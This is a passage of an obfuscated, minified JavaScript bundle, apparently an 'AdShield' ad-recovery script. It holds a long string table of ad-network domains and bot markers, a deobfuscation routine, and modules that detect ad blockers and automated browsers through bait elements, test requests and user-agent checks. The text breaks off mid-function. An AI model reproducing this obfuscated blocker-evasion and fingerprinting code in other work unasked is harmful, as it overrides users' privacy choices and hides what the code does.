<style-in-parens>]*]","test","recovery","1nlsdkf","as_location","XXX","SelectorList","akamaized.net","focus/","northernirelandworld.com","getAtrulePrelude","checkAtruleName","<simple-selector>#","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","<'top'>{1,4}","normal|[<number> <integer>?]","ZmthZA==","src","closest-side|closest-corner|farthest-side|farthest-corner|sides","SVGElement","microad.net","mimeTypesConsistent","item doesn't belong to list","__fpjs_d_m","adtelligent.com","values","HTMLTableElement","https://pagead2.googlesyndication.com/gampad/ads","redirect","endpoint","HTMLAnchorElement_port","isVisibleContent","https://aax.amazon-adsystem.com/e/dtb/bid","<mf-plain>|<mf-boolean>|<mf-range>","HTMLVideoElement_poster","<'grid-row-gap'> <'grid-column-gap'>?","CSSStyleDeclaration_cssText","<outline-radius>","$cdc_asdjflasutopfhvcZLmcfl_","getEvents","cookielaw.org",".workers.dev","https://cdn.privacy-mgmt.com","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","<'text-wrap-mode'>||<'text-wrap-style'>","monitoring","8573741755808484570000","create","[<line-names>|<name-repeat>]+","https://ssb-global.smartadserver.com/api/bid","554KCFcPJ","false","<'width'>","hsl|hwb|lch|oklch","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","none|[x|y|block|inline|both] [mandatory|proximity]?","auto|bullets|numbers|words|spell-out|<counter-style-name>","(function(){","[CMP Log] Error: ","HTMLFormElement_target","ddg/","normal|italic|oblique <angle>{0,2}","as_skip","api.adiostech.com","normal|reset|<number>|<percentage>","side_ad","cssWideKeywordsSyntax","additionalAdsBait","allowPrebid","uidapi.com","balance","[Bot] bot detected, botKind=","<'align-items'> <'justify-items'>?","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","<compositing-operator>#","gigacalculator.com","<'inset-inline-start'>",'[name^="google_ads_iframe"]'," requestBids.before hook: ","combo","eatIdent","defineOutOfPageSlot","rotateY( [<angle>|<zero>] )","prev_scp","[<line-names>? <track-size>]+ <line-names>?","/translator","push","Symbol","https://","/health-check","link","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","fGAJJ1JxajZDTldIXUk4c3g3dTNm","<single-animation-direction>#","charCode","https://cmp.myhomebook.de","otSDKStub","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","properties","_asClickListeners","percentage-token","https://hb.minutemedia-prebid.com/hb-mm-multi","adClosed","getComputedStyle","ag.dns-finder.com","http://127.0.0.1","Parentheses","parent","<'margin-inline-start'>","ac-","none|element|text","scrollTo","pn.ybp.yahoo.com","__selenium_unwrapped","geoedge.be","dvmax","scroll|fixed|local","Equal sign is expected","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","privacy-mgmt.com","<blend-mode>#","[AdShield] Failed to log missing prev_scp:","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","getName","scaleX( [<number>|<percentage>] )","flip-block||flip-inline||flip-start","parseFromString","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","ad.as.amanad.adtdp.com","useragent","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","resource","matchProperty","xyz|xyz-d50|xyz-d65","scrollX","pub.doubleverify.com","limit","[src*=","innerHTML","host","IVT detection failed","onetrust-","port2","content|<'width'>","<'border-bottom-left-radius'>","ad-unit","ad_unit_path","cache_isbot","!boolean-group","root|nearest|self","loc","?as-revalidator=","isPropagationStopped","podname.com","tokenIndex","window.top._df.t","append","https://securepubads.g.doubleclick.net/gampad/ads","<'border-top-left-radius'>","[<angle>|<side-or-corner>]? , <color-stop-list>","normal|reverse|inherit","cmVzZXJ2ZWQxT3V0cHV0","/negotiate/script-set-value","from-image|<angle>|[<angle>? flip]","; SameSite=Lax","initLogMessageHandler","createSession","rhombusads.com","isVisibleIframe","fill","iab-flexad","adChoice","kueezrtb.com","text","parseContext","none|railed","Must be between 0 and 63: ","slimerjs","getUserIds","responseText","terms","baseURI","XMLHttpRequest_responseText","fs-","MessageEvent_data","\n  syntax: ","advertisement__label","scrollY","[<declaration>? ';']* <declaration>?","buzzfeed.com","v7.5.136","[<function-token> <any-value>? )]|[( <any-value>? )]","bhg.com","rhino","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","has","/ssvast_track/v2","srcset","clone","single|multiple","botd timeout","toLowerCase","appconsent.io","none|[<shape-box>||<basic-shape>]|<image>","<number [0,1]>","[AdShield API] cmd execution error:","cnlwYQ==","interval","adUnits","['~'|'|'|'^'|'$'|'*']? '='","s0.2mdn.net","<number [0,∞]> [/ <number [0,∞]>]?","isInRootIframe","<'border-style'>","_ad","String_replace","HTMLImageElement_src","rawMessage","splice","[auto|alphabetic|hanging|ideographic]","as_parent","rotate( [<angle>|<zero>] )","https://googleads.g.doubleclick.net","country","setIsTcfNeeded","Terminate - no active auto recovery","serif|sans-serif|cursive|fantasy|monospace","hasFocus","svmin","Blocked interstial slot define:","Failed to detect bot","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","as_debug","scanNumber","_parent","HTMLVideoElement","[object Reflect]","object","jizsl_","<number>|<percentage>|none","Unknown node type `","about:srcdoc","bz-berlin.de","<length> <length>?","DOMParser","EventTarget","now","string","insertData","window.external.toString is not a function","yandex.ru","reason","HTMLMetaElement_content","visible|auto|hidden","version","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","canvas","proper.io","Hyphen minus","ReadableStream","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","atan( <calc-sum> )","none|auto|<percentage>","intervalId","inset?&&<length>{2,4}&&<color>?","]-token","initInventoryFrame","anonymised.io","padStart","delete","DONE","tpc.googlesyndication.com",'" as-key="',"https://tlx.3lift.com/header/auction","port1","<'min-height'>","[-token","encodedBodySize","none|all|<dashed-ident>#","startLine","[none|<custom-ident>]#"," is blocked","media-amazon.com","eWJmcQ==","frameId","myhomebook.de","apcnf","tpdads.com","aborted","CDO-token","invalid protect-id length: ","dvh","defaultView","webgl","window.top.confiant.services().onASTAdLoad","defineProperties","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","/ivt/detect","LayerList","48xZNDFe","leave","[<container-name>]? <container-condition>","<target-counter()>|<target-counters()>|<target-text()>","syntax","doubleclick\\.net","//# sourceURL=mediation.js","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","clientHeight","static.criteo.net","pageview","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","nthChildOf","as_session_id","body","stringify","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","<line-width>","[<predefined-rgb-params>|<xyz-params>]","assign","logs","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","<'flex-shrink'>","HTMLStyleElement_insertBefore","selectorText","<single-transition>#","reduce","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","auto|none|enabled|disabled","Apple","Element_className","toString","auto|avoid","HTMLIFrameElement","none|[weight||style||small-caps||position]","e-planning.net","cust_params","go.affec.tv","[<box>|border|padding|content]#","GeneralEnclosed","<'margin-bottom'>",'<div class="',"Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","https://ad-delivery.net/px.gif?ch=2","nextNonWsCode","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","getLocation","emit","running|paused","none|<string>+","[row|column]||dense","data-sdk","Module","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","webkit","textAd","CSSStyleSheet_replaceSync",'"inventories"',"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","adngin-","indexww.com","https://fb.html-load.com","matchAtrulePrelude","protectCss","auto|<string>","PseudoElementSelector","HTMLAnchorElement_hash","result","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","fmget_targets","auto|<anchor-name>","fromCodePoint","issue","[historical-ligatures|no-historical-ligatures]","() { [native code] }","Invalid protect url: ","comment-token",'<html><head><script src="',"enter","readystatechange","esp.rtbhouse.com","bounceexchange.com","navigator.plugins.length is undefined","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","adm","dvmin","sascdn.com","atrule","innerText","none|left|right|both|inline-start|inline-end","<number>|<angle>","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<any-value>","pa-pbjs-frame","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==",")-token","strict","<'justify-self'>|anchor-center","<'max-width'>","svi","Wrong value `","parseInt","rel","params","prevUntil","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","window.top.document.domain;","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","//# sourceURL=rtb_adm.js","tokenStart","At-rule `@","Node_insertBefore","360yield.com","as-extra","cpmstar.com","root","semicolon-token","Zm1qeA==","selectorList","slot","normal|small-caps","<'margin-right'>","<counter-style-name>|symbols( )","[<'animation-range-start'> <'animation-range-end'>?]#","lr-tb|rl-tb|tb-rl|lr|rl|tb","_last","api.receptivity.io","contents","skin_wrapper","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","securepubads.g.doubleclick.net","<'margin-left'>{1,2}","intersectionRect","nextUntil","map","as-tester-handler-added","__rgst_cb","and","<color>{1,4}","nonzero|evenodd","abc","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","cookieless-data.com","always|[anchors-valid||anchors-visible||no-overflow]","PseudoClassSelector","startColumn","<keyframe-block>+","center|start|end|flex-start|flex-end","sequentum","https://consent.edinburghnews.scotsman.com","_validateMapping","topics.authorizedvault.com","naver","asadcdn.com","Profile is null or undefined","lngtdv.com","__webdriverFunc","addEventListener","attributionsrc=","findAllFragments","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","leaderboard","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","toggle","criteo.com","open-quote|close-quote|no-open-quote|no-close-quote","boolean","setItem","visualViewport","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","blur","20030107","<'inset-inline-end'>","document.documentElement.getAttributeNames is not a function","isVisible","aW5wdXQ=","normal|spell-out||digits||[literal-punctuation|no-punctuation]","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","xhr_defer","toJSON","for","Unexpected combinator","https://ghb.adtelligent.com/v2/auction/","Destroying interstitial slots : ","option domain is invalid","[<length-percentage>|top|center|bottom]#","undefined","errorTrace signal unexpected behaviour","startOffset","recoverAds","env","Not a Declaration node","none|auto|textfield|menulist-button|<compat-auto>","code","removeChild","x-as-search-","a.teads.tv","httpEquiv","none|circle|disc|square","getReader","Too many question marks","as-check-script-blocked","as_domain","none|<filter-function-list>|<-ms-filter-function-list>","sectionChange","matched","<line-style>","decodeId","advertisement-holder","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","scale3d( [<number>|<percentage>]#{3} )","<div","https://cmp.computerbild.de","fonts.googleapis.com","pbxai.com","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","<string>","image( <image-tags>? [<image-src>? , <color>?]! )","ADM (","slotRequested","phantomjs","setHTMLUnsafe","MediaSettingsRange","path( [<fill-rule> ,]? <string> )","data-ignore","height","auto|none","ads-refinery89.adhese.com","not-","https://ads.yieldmo.com/exchange/prebid","ayads.co","cdn.iubenda.com","readyState","adthrive.com","_serializeMappings","compareByOriginalPositionsNoSource","manchesterworld.uk","middle","adnxs-simple.com","filter, pointer-events","innerHeight","charAt","MessageEvent"," | ","fuseplatform.net","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","caption|icon|menu|message-box|small-caption|status-bar","$chrome_asyncScriptInfo","last_processed_rules_count","backgroundImage","hasOwnProperty","hue-rotate( <angle> )","<image>|none","<length>|auto","/report","Element_querySelector","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","DOMParser_parseFromString","as_json_modifier","gstatic.com","<combinator>? <complex-selector>","ads","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","Terminate - not active","/dbm/ad","www.google.com","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","ad-delivery.net","impactify.media","tokenType","includes","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","v9-","HTMLMetaElement","x-add-header-lengths","block|inline|x|y","dump","bot","extra","<'margin-block-end'>","[csstree-match] BREAK after ","_as_injected_functions","secure","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","isAbsolute","getGPPData","navigator.webdriver is undefined","stickyads","cootlogix.com","8EniciT","quizlet.com","boundingClientRect","nextState",", width: ","_sourceRoot","publisher","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","'[' <custom-ident>* ']'","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","searchParams","selector( <complex-selector> )","sleipnir/","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","conative.network","[restore-rejections] restoreDeferredRejections__adblock","getStorageUpdates","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","https://cmp.petbook.de","is_blocking_ads","\\$&","shouldStorageWaitForTcf","sidead","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","logicieleducatif.fr","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","else","eventStatus","/bq/event","setRequestHeader","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","getParameter","tokenEnd","onlyForAsTest","blocked_filters","[<family-name>|<generic-family>]#","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Window_fetchLater","cesoirtv.com","<'inset-block-end'>","left|right|none|inline-start|inline-end","videostep.com","Property","https://consent.sunderlandecho.com","stylesheetUrlsToLoadBeforeHooking","duration","image-set( <image-set-option># )","ep2.adtrafficquality.google","Bad syntax","ad.doorigo.co.kr","NestingSelector","stroke","edge","as_logs","row|row-reverse|column|column-reverse","Unknown context `","<time>#","replace|add|accumulate","getLocationRange","removeProperty","() => version","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","thread-","tcloaded","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","add|subtract|intersect|exclude","Generic","ad.360yield-basic.com","adhesion","none|<transform-list>","springserve.com","matrix( <number>#{6} )","normal|break-all|keep-all|break-word|auto-phrase","EventTarget_removeEventListener","counters( <counter-name> , <string> , <counter-style>? )","getDetections","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","pop","none|<shadow>#","isActive","getBidResponses","[discretionary-ligatures|no-discretionary-ligatures]","polarbyte.com","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","https://css-load.com","<box>#","HTMLAnchorElement_hostname","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","ad-score.com","blocked","postMessage","shouldRecover evaluation error:","(\\s|>)","dimension-token","reserved2Output","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","jump-start|jump-end|jump-none|jump-both|start|end","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","intentiq.com","Function_toString","larger|smaller","No element indexed by ","opt/","onmousedown","HTMLSourceElement_srcset","1652630wwASfn","; Max-Age=","about:","stndz-","bidder","normal|reverse|alternate|alternate-reverse","Window_open","Script","cos( <calc-sum> )","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","mixed|upright|sideways","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","sort","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","protectFetchInput shouldn't be called with non-ReadableStream",'<div class="CAN_content">',"decodeValues","bad-url-token","cdn.confiant-integrations.net","<single-animation-composition>#","visible","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","mismatchLength","postmedia.solutions.cdn.optable.co","papi","consumeUntilSemicolonIncluded","HTMLImageElement_attributionSrc","atrules","scheme","Bad value for `","grayscale( <number-percentage> )","origin","display","preventDefault","Class extends value ","HTMLStyleElement","getPrototypeOf","XMLHttpRequest_send","Element_closest","dataset","none|text|all|-moz-none","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","HEAD","Event_stopImmediatePropagation","isEmpty","skipValidation","pub_728x90","auto|<integer>{1,3}","optidigital.com","exports","sin( <calc-sum> )","matchAtruleDescriptor","SYN","nullable","adshield","cmVzZXJ2ZWQySW5wdXQ=","<mf-name>","crwdcntrl.net","[auto|<length-percentage>]{1,2}","HTMLAnchorElement_host","c.appier.net","mask","consumeUntilExclamationMarkOrSemicolon","googletagmanager.com","declarationList","Mesa OffScreen"," is not a constructor or null","any","https://consent.sussexexpress.co.uk","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","domAutomationController","HTMLImageElement_srcset","compact","; Priority=Medium","<noscript>","decodeUrl","<percentage>|<length>","SyntaxReferenceError","thebrighttag.com","--\x3e","file","env( <custom-ident> , <declaration-value>? )","generatedColumn","gumgum.com","<font-stretch-absolute>","plainchicken.com","<ident-token> : <declaration-value>? ['!' important]?","_Selenium_IDE_Recorder","linear|<cubic-bezier-timing-function>|<step-timing-function>"];return(a2a=function(){return t})()}(function(t,e){const n=a2f,r=a2a();for(;;)try{if(602619==parseInt(n(844))/1*(-parseInt(n(3197))/2)+parseInt(n(1459))/3*(parseInt(n(3990))/4)+parseInt(n(623))/5*(-parseInt(n(3446))/6)+parseInt(n(3841))/7*(parseInt(n(3736))/8)+parseInt(n(992))/9+-parseInt(n(2800))/10+-parseInt(n(995))/11*(-parseInt(n(4051))/12))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Uj=a2f;var a={9141:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>a});let o="",i=r(1690);try{var s;o=null!==(s=document[r(1653)][r(815)](r(3498)))&&void 0!==s?s:r(3056);const t=document[r(1653)][r(815)](r(1251))||document[r(1653)][r(815)](r(3164));t&&(i=new URL(t,window[r(3046)][r(796)])[r(3873)])}catch(t){}const a={version:r(3337),sdkVersion:o,endpoint:i,env:r(3081),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(761)][r(384)],insertBefore:Node[r(761)][r(2452)]};function i(t,e){const n=r;e[n(1914)]?o[n(2452)][n(2961)](e[n(956)],t,e[n(1914)]):o[n(384)][n(2961)](e[n(4132)],t)}function s(t){const e=r;o[e(384)][e(2961)](document[e(2046)],t)}function a(t){const e=r,n=document[e(1400)](t[e(1692)]);for(const r of t[e(2717)]())n[e(1664)](r,t[e(815)](r));return n[e(1337)]=t[e(1337)],n}function c(){const t=r;try{if(null!=window[t(2340)][t(943)]&&t(2815)===window[t(2340)][t(943)][t(2815)][t(3951)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3127)](e(2060));const r=n[e(2476)][0][e(3471)];n[e(2476)][0][e(3471)]=t;const o=n[e(2476)][0][e(3471)];return o===r||o[e(3348)]()===t[e(3348)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(2228),p=r(1247);let g=0;function w(){const t=r;return![t(2323),t(3339)][t(2198)]((e=>location[t(2531)][t(2390)](e)))&&!window[t(576)]}function b(){const t=r;return i.A[t(974)](p)||g[t(3478)]()}async function y(t){const e=r;return e(857)===i.A[e(974)](e(4037),!1)||!(!(window[e(3046)][e(2119)]+window[e(3046)][e(885)])[e(3717)](e(1972))&&e(857)!==i.A[e(974)](e(1972),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1988)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2078)](p,g[n(3478)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(2078)](p,g[e(3478)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(857)===i.A[e(974)](e(4037),!1)||(void 0!==f?f:w()&&![e(736),e(3339)][e(2198)]((t=>location[e(2531)][e(2390)](t)))&&e(857)===i.A[e(974)](m)?(A(t)[e(1988)]((t=>{const n=e;f=t,i.A[n(2078)](m,t[n(3478)]())})),!0):(f=await A(t),i.A[e(2078)](m,f[e(3478)]()),f))}async function x(t){return await async function(){const t=a2f;let e=!1;try{const n=document[t(1400)](t(2590));n[t(1664)]("id",t(3292)),document[t(2046)][t(384)](n),n[t(1664)](t(500),t(647));const r=["ad",t(2914),t(3292),t(2550),t(4079),t(2297),t(2222),t(1908),t(2828),t(3212),t(2005),t(640),t(3888),t(2836),t(3502),t(3950),t(1788),t(2256),t(717)];for(const i of r){n[t(919)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3250)](n);if(t(4e3)===r[t(3874)]||t(3091)===r[t(585)]){o.A[t(3047)](t(1279)),e=!0;break}}document[t(2046)][t(3641)](n)}catch(e){o.A[t(3047)](t(1682)[t(1737)](e))}return e}()?[!0,1]:await async function(){const t=a2f,e=XMLHttpRequest[t(3478)]();return!(!e[t(3717)](t(1329))||!e[t(3717)](t(1357))||(o.A[t(3047)](t(2921)),0))}()?[!0,2]:await async function(t){const e=a2f,n=[];if(t)for(const r of t)e(1595)===r[e(773)]&&n[e(3233)]({url:r[e(1471)]});const r=window[e(3046)][e(2531)][e(2390)](e(3737));return r?n[e(3233)]({url:e(3010)}):(n[e(3233)]({url:e(3274),mustIncludeStrings:[e(4079)],mustExcludeStrings:[e(2803)]}),s.A[e(2794)]()||n[e(3233)]({url:e(3079),mustIncludeStrings:[e(2202)],mustExcludeStrings:[e(2803)]})),(await Promise[e(2147)]([...n[e(3581)]((t=>k(t[e(1471)],t[e(1009)],t[e(686)]))),r?_():z()]))[e(2198)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2f,n=t[e(2355)]||[],r=await Promise[e(2147)](t[e(1471)][e(3581)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2f;if(i(428)===t[i(773)]){const t=new XMLHttpRequest;t[i(3604)](i(3526),(()=>{const r=i;4===t[r(3679)]&&(t[r(1106)]>=200&&t[r(1106)]<300||n[r(3717)](t[r(1106)])?e():o())})),t[i(3604)](i(2782),(()=>o())),t[i(1526)](i(3884),r),t[i(621)]()}else if(i(536)===t[i(773)])if(s.A[i(2391)]())k(r)[i(1988)]((t=>t?o():e()))[i(2541)](o);else{const t=new Image;t[i(3604)](i(849),(()=>e())),t[i(3604)](i(2782),(()=>o())),t[i(3164)]=r}else if(i(2838)===t[i(773)]){const t=document[i(1400)](i(2838));t[i(3604)](i(849),(()=>e())),t[i(3604)](i(2782),(()=>o())),t[i(3164)]=r,document[i(2046)][i(384)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3047)](i(2289)[i(1737)](t[i(1471)])),!0):(o.A[i(3047)](i(791)[i(1737)](t[i(1471)],i(790))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(536),url:[e(1657),e(3490)]})}async function k(t){const e=r;let n=arguments[e(1098)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(1098)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(974)]()[e(1709)][e(2961)](window,t);if(r[e(2690)])return!0;if(null===r[e(3460)]&&e(1918)===r[e(773)])return!0;if(r[e(1106)]<200||r[e(1106)]>=300)return!0;const o=await r[e(3320)]();if(0===o[e(1098)])return!0;if(!n[e(2314)]((t=>o[e(3717)](t))))return!0;if(i[e(2198)]((t=>o[e(3717)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3047)](e(3030)[e(1737)](t)),!1):(o.A[e(3047)](e(1129)[e(1737)](t,e(3428))),!0)}return!1}async function _(){const t=r,e=document[t(1400)](t(1184)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(500)][o(2738)](o(2253),"0"),e[o(500)][o(2738)](o(3672),"0"),e[o(500)][o(2738)](o(585),o(3091)),e[o(500)][o(2738)](o(905),o(4e3)),document[o(2046)][o(384)](e);const s=null===(i=d.A[o(974)](window)[o(1570)][o(974)][o(2961)](e,window))||void 0===i?void 0:i[o(1886)];if(!s)return n(!1);s[o(1325)][o(1526)](),s[o(1325)][o(483)](o(2042)),s[o(1325)][o(4009)]();const a=s[o(1325)][o(1400)](o(2838));a[o(1664)](o(3164),o(3010)),a[o(3604)](o(849),(()=>n(!1))),a[o(3604)](o(2782),(()=>n(!0))),s[o(1325)][o(2046)][o(384)](a)}));return e[t(1681)](),n}async function z(){const t=r,e=document[t(1400)](t(1184)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(500)][o(2738)](o(2253),"0"),e[o(500)][o(2738)](o(3672),"0"),e[o(500)][o(2738)](o(585),o(3091)),e[o(500)][o(2738)](o(905),o(4e3)),document[o(2046)][o(384)](e);const s=null===(i=d.A[o(974)](window)[o(1570)][o(974)][o(2961)](e,window))||void 0===i?void 0:i[o(1886)];if(!s)return n(!0);s[o(1325)][o(1526)](),s[o(1325)][o(483)](o(2042)),s[o(1325)][o(4009)]();const a=s[o(1325)][o(1400)](o(2838));a[o(1664)](o(3164),o(3274)),a[o(3604)](o(849),(()=>{const t=o;try{var e;const r=s[t(4079)];if(!r)return n(!0);if(!(null===(e=Object[t(2347)](r,t(835)))||void 0===e?void 0:e[t(2078)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3604)](o(2782),(()=>n(!0))),s[o(1325)][o(2046)][o(384)](a)}));return e[t(1681)](),n}function M(){const t=r,e=i.A[t(974)](t(1445),!1,t(2631));return!!e&&!!e[t(1260)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});class o{static[r(2815)](){const t=r;try{if(null!=window[t(2340)][t(943)]&&t(2815)===window[t(2340)][t(943)][t(2815)][t(3951)])return!0}catch(t){}return!1}static[r(2794)](){const t=r;try{if(o[t(2815)]())return!1;const e=navigator[t(2057)][t(3348)](),n=[t(3116)];return![t(1027),t(3788),t(4120),t(2126),t(2385),t(3838),t(3140),t(2373),t(1037),t(2328),t(3207),t(3599),t(2704)][t(2198)]((n=>e[t(3717)](n)))&&n[t(2198)]((n=>e[t(3717)](n)))}catch(t){}return!1}static[r(1608)](){const t=r;try{if(o[t(2815)]())return!1;const e=navigator[t(2057)][t(3348)]();if(e[t(3717)](t(3155))||e[t(3717)](t(2676)))return!0;const n=[t(1037)];return![t(1027),t(3788),t(4120),t(2126),t(2385),t(3838),t(3140),t(2373),t(2328),t(3207),t(3599),t(2704)][t(2198)]((n=>e[t(3717)](n)))&&n[t(2198)]((n=>e[t(3717)](n)))}catch(t){}return!1}static[r(2391)](){const t=r;try{const e=navigator[t(2057)][t(3348)]();return e[t(3717)](t(1478))&&e[t(3717)](t(1539))}catch(t){}return!1}static[r(1534)](){const t=r;try{return navigator[t(2057)][t(3348)]()[t(3717)](t(3748))}catch(t){}return!1}static[r(1345)](){const t=r;return navigator[t(2057)][t(3348)]()[t(3717)](t(2843))}}},5131:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(1553),s=6e5,a=()=>{const t=r,e=o.A[t(974)](i);if(e)try{const n=Date[t(3393)](),r=JSON[t(1615)](atob(e))[t(2705)]((e=>e[t(3011)]+s>n));o.A[t(2078)](i,btoa(JSON[t(3461)](r)))}catch(t){}},c=()=>!window[r(3046)][r(2531)][r(2390)](r(3339)),l=t=>{const e=r;a();const n=o.A[e(974)](i);if(n)try{const r=JSON[e(1615)](atob(n)),o=Date[e(3393)](),i=r[e(1173)]((n=>n[e(1471)]===t));if(!i||i[e(3011)]+s<o)return;return 